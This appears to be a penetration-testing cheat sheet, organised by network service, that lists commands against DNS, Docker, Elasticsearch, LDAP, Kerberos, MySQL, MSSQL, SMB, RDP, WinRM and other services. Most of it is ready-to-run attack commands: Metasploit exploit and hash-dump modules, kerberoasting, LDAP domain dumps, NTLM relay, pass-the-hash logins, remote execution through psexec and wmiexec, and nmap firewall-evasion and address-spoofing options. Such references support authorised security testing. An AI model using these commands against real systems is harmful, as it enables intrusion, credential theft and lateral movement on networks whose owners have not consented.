Mitre Att&ck Entreprise
Menu
** Administrative Services **
appliance
proto
🔥 MUST-READ : More network svc on hacktricks.xyz 🔥
dns
- default port: 53
- hacktricks
adidnsdump -u $zdom_fqdn\$ztarg_user_name -p $ztarg_user_pass $zdom_dc_fqdn
docker
- default port: 2375
- hacktricks
# scan nmap nmap -sV --script "docker-*" -p 2375 $ztarg_computer_ip # scan msf msf> use exploit/linux/http/docker_daemon_tcp # get version curl -s http://$ztarg_computer_ip:2375/version | jq docker -H $ztarg_computer_ip:2375 version - curl abuse
elasticsearch
- default port: 9200
- hacktricks
# scan nmap
nmap -sV --script "" -p 9200 $ztarg_computer_ip
# scan metasploit
msf > use auxiliary/scanner/elasticsearch/indices_enum
# scan shodan
port:9200 elasticsearch
# retrieve data
curl --insecure https://$ztarg_computer_ip:9200
curl --insecure https://$ztarg_computer_ip:9200/_security/role
curl --insecure https://$ztarg_computer_ip:9200/_security/user
curl --insecure https://$ztarg_computer_ip:9200/_security/user/$ztarg_user_name
curl --insecure -X GET https://$ztarg_user_name:$ztarg_user_pass@$ztarg_computer_ip:9200
# dump
ftp
- default port: 20,21
- hacktricks / thehacker.recipes
# scan nmap
sudo nmap -sV -p21 -sC -A $ztarg_computer_ip
# scan banner
nc -vn $ztarg_computer_ip 21
openssl s_client -connect $ztarg_computer_ip:21 -starttls ftp #Get certificate if any
# login anonymous
ftp $ztarg_computer_ip
icmp
- default port: none
- hacktricks
# Active ARP scan
arp-scan 192.168.1.0/24 -I eth0
# PING one host w/ one ICMP echo request
ping -c 1 $ztarg_computer_ip
# PING an IP range w/ FPING
fping -g $ztarg_subnet
# PING an IP range w/ NMAP and save results to hosts_up file
# Send ICMP timestamp & netmask requests w/ no port scan and no IP reverse lookup
nmap -PEPM -sP -n -oA hosts_up $ztag_subnet
kerberos
- default port: 88
- hacktricks / thehacker.recipes
# scan
nmap -p 88 --script=krb5-enum-users --script-args krb5-enum-users.realm=$zdom_fqdn,userdb=x.lst $ztarg_computer_ip
# kerbrute
# https://github.com/ropnop/kerbrute.git ./kerbrute -h
# kerberoasting
GetUserSPNs.py -request -dc-ip $zdom_dc_ip $zdom_fqdn/$ztarg_computer_name
kibana
- default port: 5601
- hacktricks
#scan nmap https-like
nmap -Pn -sS -sV --script "" -p 5601 $ztarg_computer_ip
#login
https://$ztarg_computer_ip:5601
ldap
- default port: 389, 636 (ldaps)
- hacktricks / politoinic / theitbros / specterops
- loots : ssh public key, passwords, dump
# scan nmap
nmap -n -sV --script "ldap* and not brute" $ztarg_computer_ip
# login / anonymous /
ldapsearch -x -H ldap://$ztarg_computer_ip -D '' -w '' -b $ztarg_ou
# login / anonymous / bypass tls sni
ldapsearch -x -H ldaps://$ztarg_computer_ip:636/ -s base -b '' "(objectClass=*)" "*" +
# login / valid account
ldapsearch -x -H ldap://$ztarg_computer_ip -D $zdom'\'$ztarg_user_name -w $ztarg_user_pass -b $ztarg_ou
# login / kerberos cache
# dump /
pip3 install ldapdomaindump
# dump / V1
ldapdomaindump $ztarg_computer_ip -u $zdom'\'$ztarg_user_name -p $ztarg_user_pass --no-json --no-grep -o /tmp/$zcase"_"$ztarg_computer_ip"_ldap.dmp"
# dump / V2
ldapdomaindump -r $ztarg_computer_ip -u $zdom'\'$ztarg_user_name -p $ztarg_user_pass --authtype SIMPLE --no-json --no-grep -o /tmp/$zcase"_"$ztarg_computer_ip"_ldap.dmp"
mongodb
- default port: 27017
- hacktricks
nmap -sV --script "mongo* and default" -p 27017 $ztarg_computer_ip
mysql
- default port: 3306
- hacktricks / ssrf
# scan / nmap
nmap -sV -p 3306 --script mysql-audit,mysql-databases,mysql-dump-hashes,mysql-empty-password,mysql-enum,mysql-info,mysql-query,mysql-users,mysql-variables,mysql-vuln-cve2012-2122 $ztarg_computer_ip
# scan / metasploit
use auxiliary/scanner/mysql/mysql_version
use auxiliary/scanner/mysql/mysql_authbypass_hashdump
use auxiliary/scanner/mysql/mysql_hashdump #Creds
use auxiliary/admin/mysql/mysql_enum #Creds
use auxiliary/scanner/mysql/mysql_schemadump #Creds
use exploit/windows/mysql/mysql_start_up #Execute commands Windows, Creds
# login / local
mysql -u root # Connect to root without password
mysql -u root -p # A password will be asked (check someone)
mysql -u root -h 127.0.0.1 -e 'show databases;'
# login / remote
mysql -h $ztarg_computer_ip -u root
mysql -h $ztarg_computer_ip -u root@localhost
mssql
- default port: 1433
- hacktricks / mdf / abuse-ad-mssql
# scan / nmap
sudo nmap --script ms-sql-info,ms-sql-empty-password,ms-sql-xp-cmdshell,ms-sql-config,ms-sql-ntlm-info,ms-sql-tables,ms-sql-hasdbaccess,ms-sql-dac,ms-sql-dump-hashes --script-args mssql.instance-port=1433,mssql.username=$ztarg_user_name,mssql.password=$ztarg_user_pass,mssql-instance-name=XXX -Pn -sV -p 1433 $ztarg_computer_ip
# scan / metasploit / trusted links
# set username, password, windows auth (if using AD), IP...
use exploit/windows/mssql/mssql_linkcrawler
neo4j
- default port: 7474
- hacktricks
#scan nmap https-like
nmap -Pn -sS -sV --script "" -p 7474 $ztarg_computer_ip
#login
https://$ztarg_computer_ip:7474
nfs
- default port: 2049
- hacktricks / thehacker.recipes
# scan nmap
nmap --script "nfs-showmount or nfs-statfs" -p 2049 -T4 $ztarg_computer_ip
# scan metasploit
msf> scanner/nfs/nfsmount
postgresql
- default port: 5432
- hacktricks
# scan nmap
# login
psql -U <myuser> # Open psql console with user
psql -h <host> -U <username> -d <database> # Remote connection
psql -h <host> -p <port> -U <username> -W <password> <database>
rdp
- default port: 3389
- hacktricks
# scan nmap
nmap --script "rdp-enum-encryption or rdp-vuln-ms12-020 or rdp-ntlm-info" -p 3389 -T4 $ztarg_computer_ip
# login test
rdesktop -u <username> $ztarg_computer_ip
rdesktop -d <domain> -u <username> -p <password> $ztarg_computer_ip
xfreerdp [/d:domain] /u:<username> /p:<password> /v:$ztarg_computer_ip
xfreerdp [/d:domain] /u:<username> /pth:<hash> /v:$ztarg_computer_ip
rdp_check.py $zz

smb
- default port: 139,445
- hacktricks / thehacker.recipes / rpcclient
# scan nmap
nmap -p 445 --script smb2-security-mode $ztarg_subnet -o output.txt
# scan metasploit
msf > auxiliary/scanner/smb/smb_version
# login
atexec.py $zz@$ztarg_computer_ip systeminfo
dcomexec.py $zz@$ztarg_computer_ip
psexec.py $zz@$ztarg_computer_ip
smbexec.py $zz@$ztarg_computer_ip
wmiexec.py $zz@$ztarg_computer_ip
# mitm
grep -B 9 "not required" output.txt |sed -E '/.*\((.*\..*\..*\..*)\)$/!d' |sed -E 's/.*\((.*\..*\..*\..*)\)$/\1/' > targets.txt
python3 ntlmrelayx.py -tf targets.txt -smb2support
ssh
- defaut port: 22
- hacktricks / thehacker.recipes
tcp
- default port: 1-65535
- hacktricks
#? NMAP TCP SYN/Top 100 ports scan
nmap -F -sS -Pn -oA nmap_tcp_fastscan $ztarg_subnet
nmap -F -sS -Pn -oA nmap_tcp_fastscan -iL hosts_up
#? NMAP TCP SYN/Version scan on all port
sudo nmap -sV -Pn -p0- -T4 -A --stats-every 60s --reason -oA nmap_tcp_fullscan $ztarg_subnet
sudo nmap -sV -Pn -p0- -T4 -A --stats-every 60s --reason -oA nmap_tcp_fullscan -iL hosts_up
udp
- default port: 1-65535
- hacktricks
# NMAP UDP/Fast Scan
nmap -F -sU -Pn -oA nmap_udp_fastscan $ztarg_subnet
nmap -F -sU -Pn -oA nmap_udp_fastscan -iL hosts_up
#? NMAP UDP/Top 1000 ports scan
nmap -sU -Pn -oA nmap_udp_top1000_scan $ztarg_subnet
nmap -sU -Pn -oA nmap_udp_top1000_scan -iL hosts_up
#? NMAP UDP scan on all port scan
sudo nmap -sU -Pn -p0- --reason --stats-every 60s --max-rtt-timeout=50ms --max-retries=1 -oA nmap_udp_fullscan $ztarg_subnet
sudo nmap -sU -Pn -p0- --reason --stats-every 60s --max-rtt-timeout=50ms --max-retries=1 -oA nmap_udp_fullscan -iL hosts_up
vnc
- default port: 5900
- hacktricks
# scan nmap
nmap -sV --script vnc-info,realvnc-auth-bypass,vnc-title -p <PORT> <IP>
# scan metasploit
msf> use auxiliary/scanner/vnc/vnc_none_auth
winrm
- default port: 5985,5986
- hacktricks / nse script
# scan nmap
nmap -Pn -sS -sV -p 5985,5986 $ztarg_computer_ip
# login
evil-winrm -u $ztarg_user_name -p $ztarg_user_pass -i $ztarg_computer_ip
evil-winrm -u $ztarg_user_name -H $ztarg_user_nthash -i $ztarg_computer_ip
theory
NMAP Note 0 : Default Behavior
- By default, Windows firewall blocks all ICMP packets and NMAP does not scan hosts not answering to
ping. - Thus use the option
-Pnas workaround
NMAP Note 1 : UDP conns
- When the target’s UDP port is open, (except for well-known port) there is no response from the target. NMAP refers the port as being
open|filtered. - When the target’s UDP port is closed, the response expected is an ICMP port unreachable. NMAP refers the port as being
closed. - For well-known UDP port, NMAP will forge payload (instead of empty). In case of response, NMAP refers the port as being
opened. - Due the slowness of scanning UDP connections, run Nmap with the
--top-ports <number>option.
NMAP Note 2 : TCP conns
- Compare to TCP connect scans,
SYN/NULL/Xmasscans have the following common points:- it is often not logged by applications listening on open ports.
- it requires the ability to create raw packets (as opposed to the full TCP handshake), which is a root privilege by default.
- When the target’s TCP port is open, there is usually no response. Firewall may also respond with no response or with an ICMP port unreachable when
filtered. - When the target’s TCP port is closed, the response expected is an TCP RST if the port is closed.
- Either TCP port are
openedorclosed, Windows OS respond with a TCP RST.
You may refer to the RFC 793 to get more information about the TCP protocol.

NMAP Note 3 : NSE scripts
NMAP uses the following options for NSE scripts :
--script=<category>where category is one of the following values:safe,intrusive,vuln,exploit,brute,auth,discoevry.--script=<name> --script-args=<arg1>, <arg2>where you may refer to the/usr/share/nmap/scripts/directory or nmap.org to get the full list.--script-help=<name>for help on the script.
NMAP Note 4 : Firewall evasion
-f: use fragments-mtu: use lower MTU to split packets than 1500 (standard value for ethernet LAN)--scan-delay <:digit:>ms: avoiding time-based alerts.--badsum: behavior to test-S <IP_Address>: Spoof the source address
You may refer to the nmap.org firewall evasion page for futher information.
mindmap